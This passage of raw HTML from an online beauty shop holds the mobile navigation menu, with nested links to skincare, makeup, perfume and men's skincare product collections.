                                              <a href="/collections/skincare_anti-acne/Toners-Face-Mist" class="mobile-nav__link">
                                                Toners/ Face Mist
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/skincare_body" class="mobile-nav__link" >Body</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare1-collections-skincare_body2"
                                              aria-labelledby="Sublabel-collections-skincare_body2"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare1-collections-skincare_body2"
                                        aria-labelledby="Sublabel-collections-skincare1"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/bath-shower" class="mobile-nav__link">
                                                Bath & Shower
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/bath-soaks-bath-salts" class="mobile-nav__link">
                                                Bath Soaks & Bath Salts
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/body-care" class="mobile-nav__link">
                                                Body Care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/body-fit-anti-cellulite" class="mobile-nav__link">
                                                Body Fit & Anti-Cellulite
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/body-moisturizers" class="mobile-nav__link">
                                                Body Moisturizers
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/body-oils" class="mobile-nav__link">
                                                Body Oils
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/cellulite-firming" class="mobile-nav__link">
                                                Cellulite & Firming
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/hand-care" class="mobile-nav__link">
                                                Hand Care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/foot-care" class="mobile-nav__link">
                                                Foot Care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/hand-wash" class="mobile-nav__link">
                                                Hand Wash
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/self-tanning-bronzing" class="mobile-nav__link">
                                                Self Tanning & Bronzing
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/sun-care" class="mobile-nav__link">
                                                Sun care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/at-home-spa" class="mobile-nav__link">
                                                At-Home Spa
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/dental-care" class="mobile-nav__link" >Dental care</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare1-collections-dental-care3"
                                              aria-labelledby="Sublabel-collections-dental-care3"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare1-collections-dental-care3"
                                        aria-labelledby="Sublabel-collections-skincare1"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/dental-care" class="mobile-nav__link">
                                                Dental care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/tooth-brush" class="mobile-nav__link">
                                                Tooth Brush
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/eye-lip" class="mobile-nav__link" >Eye & Lip</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare1-collections-eye-lip4"
                                              aria-labelledby="Sublabel-collections-eye-lip4"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare1-collections-eye-lip4"
                                        aria-labelledby="Sublabel-collections-skincare1"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/eye-care" class="mobile-nav__link">
                                                Eye Care 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/lip-care-products" class="mobile-nav__link">
                                                Lip Care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/eyelash-treatment" class="mobile-nav__link">
                                                Eyelash Treatment
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/face" class="mobile-nav__link" >Face</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare1-collections-face5"
                                              aria-labelledby="Sublabel-collections-face5"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare1-collections-face5"
                                        aria-labelledby="Sublabel-collections-skincare1"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/bb-cc-cream" class="mobile-nav__link">
                                                BB/CC Cream
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/cleansers" class="mobile-nav__link">
                                                Cleansers
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/exfoliating-chemical-peeling" class="mobile-nav__link">
                                                Exfoliating & Chemical Peeling
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/masks" class="mobile-nav__link">
                                                Masks
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare-face-primer-base" class="mobile-nav__link">
                                                Primer & Base
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/serum-treatment-concentrates" class="mobile-nav__link">
                                                Serum & Treatment Concentrates 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/tinted-moisturizer" class="mobile-nav__link">
                                                Tinted Moisturizer
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/neck-decollete" class="mobile-nav__link">
                                                Neck & Décolleté
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/author-skincare-sets" class="mobile-nav__link" >Author Skincare Sets</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare1-collections-author-skincare-sets6"
                                              aria-labelledby="Sublabel-collections-author-skincare-sets6"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare1-collections-author-skincare-sets6"
                                        aria-labelledby="Sublabel-collections-skincare1"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/skincare-sets-and-coffrets" class="mobile-nav__link">
                                                Author Sets & Coffrets
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare-author-travel-sets" class="mobile-nav__link">
                                                Author Travel Sets
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/sun-care" class="mobile-nav__link" >Sun Care </a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/skincare_tools-accessories-in-skincare" class="mobile-nav__link" >Tools & Accessories in Skincare</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare1-collections-skincare_tools-accessories-in-skincare8"
                                              aria-labelledby="Sublabel-collections-skincare_tools-accessories-in-skincare8"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare1-collections-skincare_tools-accessories-in-skincare8"
                                        aria-labelledby="Sublabel-collections-skincare1"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/skincare-tools" class="mobile-nav__link">
                                                Skincare Tools
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/accessories" class="mobile-nav__link">
                                                Accessories
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/beauty-supplements" class="mobile-nav__link">
                                                Beauty Supplements
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/makeup-brands"
                              class="mobile-nav__link"
                              id="Sublabel-collections-makeup-brands2"
                              >
                              Makeup
                            </a><button type="button"
                              aria-controls="Sublinklist-pages-whats-new1-collections-makeup-brands2"
                              aria-labelledby="Sublabel-collections-makeup-brands2"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-pages-whats-new1-collections-makeup-brands2"
                            aria-labelledby="Sublabel-collections-makeup-brands2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/eyes" class="mobile-nav__link" >Eyes</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands2-collections-eyes1"
                                              aria-labelledby="Sublabel-collections-eyes1"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands2-collections-eyes1"
                                        aria-labelledby="Sublabel-collections-makeup-brands2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/eye-color" class="mobile-nav__link">
                                                Eye Color
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/eyeliners" class="mobile-nav__link">
                                                Eye Liners
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/eyebrows" class="mobile-nav__link">
                                                Eye Brows
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/lashes" class="mobile-nav__link">
                                                Lashes
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mascara" class="mobile-nav__link">
                                                Mascara
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/face" class="mobile-nav__link" >Face</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands2-collections-face2"
                                              aria-labelledby="Sublabel-collections-face2"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands2-collections-face2"
                                        aria-labelledby="Sublabel-collections-makeup-brands2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/bronzer-highlighter" class="mobile-nav__link">
                                                Bronzer & Highlighter
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/blusher-cheek-color" class="mobile-nav__link">
                                                Blusher & Cheek Color
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/concealer" class="mobile-nav__link">
                                                Concealer
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/foundation-powder" class="mobile-nav__link">
                                                Foundation & Powder
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/makeup_lips" class="mobile-nav__link" >Lips</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands2-collections-makeup_lips3"
                                              aria-labelledby="Sublabel-collections-makeup_lips3"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands2-collections-makeup_lips3"
                                        aria-labelledby="Sublabel-collections-makeup-brands2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/lip-balm-lip-care-products" class="mobile-nav__link">
                                                Lip Color
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/lip-liners" class="mobile-nav__link">
                                                Lip Liners
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/makeup_author-makeup-sets" class="mobile-nav__link" >AUTHOR Makeup Sets</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands2-collections-makeup_author-makeup-sets4"
                                              aria-labelledby="Sublabel-collections-makeup_author-makeup-sets4"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands2-collections-makeup_author-makeup-sets4"
                                        aria-labelledby="Sublabel-collections-makeup-brands2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/makeup_nails" class="mobile-nav__link" >Nails</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands2-collections-makeup_nails5"
                                              aria-labelledby="Sublabel-collections-makeup_nails5"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands2-collections-makeup_nails5"
                                        aria-labelledby="Sublabel-collections-makeup-brands2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/women-nail-polish" class="mobile-nav__link">
                                                Nails
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/tools-accessories" class="mobile-nav__link" >Tools & Accessories MAKE UP</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands2-collections-tools-accessories6"
                                              aria-labelledby="Sublabel-collections-tools-accessories6"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands2-collections-tools-accessories6"
                                        aria-labelledby="Sublabel-collections-makeup-brands2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/tools-accessories" class="mobile-nav__link">
                                                Accessories & Tools
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/perfume"
                              class="mobile-nav__link"
                              id="Sublabel-collections-perfume3"
                              >
                              Perfumes
                            </a><button type="button"
                              aria-controls="Sublinklist-pages-whats-new1-collections-perfume3"
                              aria-labelledby="Sublabel-collections-perfume3"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-pages-whats-new1-collections-perfume3"
                            aria-labelledby="Sublabel-collections-perfume3"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/perfume_-author-fragrance-sets" class="mobile-nav__link" >All Brands</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/author-fragrance-sets" class="mobile-nav__link" >AUTHOR Fragrance Sets</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/scented-bath-shower" class="mobile-nav__link" >Scented Bath & Shower</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/perfume-scented-body-care" class="mobile-nav__link" >Scented Body Care</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/fragrances" class="mobile-nav__link" >Fragrances</a>
                                      
                                    </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/mens-skincare-brands"
                              class="mobile-nav__link"
                              id="Sublabel-collections-mens-skincare-brands4"
                              >
                               Men&#39;s Skincare
                            </a><button type="button"
                              aria-controls="Sublinklist-pages-whats-new1-collections-mens-skincare-brands4"
                              aria-labelledby="Sublabel-collections-mens-skincare-brands4"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-pages-whats-new1-collections-mens-skincare-brands4"
                            aria-labelledby="Sublabel-collections-mens-skincare-brands4"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-anti-age" class="mobile-nav__link" >Anti-Age</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-anti-acne" class="mobile-nav__link" >Anti-Acne</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/body" class="mobile-nav__link" >Body</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands4-collections-body3"
                                              aria-labelledby="Sublabel-collections-body3"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands4-collections-body3"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands4"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/body" class="mobile-nav__link">
                                                Body
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-eye-lip-eye-care" class="mobile-nav__link" >Eye & Lip</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands4-collections-mens-skincare-eye-lip-eye-care4"
                                              aria-labelledby="Sublabel-collections-mens-skincare-eye-lip-eye-care4"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands4-collections-mens-skincare-eye-lip-eye-care4"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands4"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-eye-lip-eye-care" class="mobile-nav__link">
                                                Eye Care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-eye-lip-care" class="mobile-nav__link">
                                                Lip Care
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-face" class="mobile-nav__link" >Face</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands4-collections-mens-skincare-face5"
                                              aria-labelledby="Sublabel-collections-mens-skincare-face5"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands4-collections-mens-skincare-face5"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands4"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare_face_cleansers" class="mobile-nav__link">
                                                Cleansers
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-face-masks" class="mobile-nav__link">
                                                Masks
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-face-moisturizers-treatments" class="mobile-nav__link">
                                                Moisturizers & Treatments
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-face-toners-face-mist" class="mobile-nav__link">
                                                Toners/ Face Mist
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/exfoliating-peeling" class="mobile-nav__link">
                                                Exfoliating & Peeling
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare_face_serum-concentrates" class="mobile-nav__link">
                                                Serum & Concentrates
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-sun-care-sun-care" class="mobile-nav__link" >Sun Care </a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands4-collections-mens-skincare-sun-care-sun-care6"
                                              aria-labelledby="Sublabel-collections-mens-skincare-sun-care-sun-care6"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
